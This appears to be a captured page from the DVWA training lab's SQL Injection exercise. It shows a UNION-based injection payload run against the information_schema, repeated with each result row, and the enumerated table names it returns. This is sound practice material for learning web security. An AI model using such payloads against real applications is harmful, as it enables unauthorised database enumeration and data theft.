 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: guestbook
Surname: dvwa
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: users
Surname: dvwa
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: ALL_PLUGINS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: APPLICABLE_ROLES
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: CHARACTER_SETS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: COLLATIONS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: COLUMNS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables where table_schema = 'dvwa' or '1' = '1
First name: COLUMN_PRIVILEGES
Surname: information_schema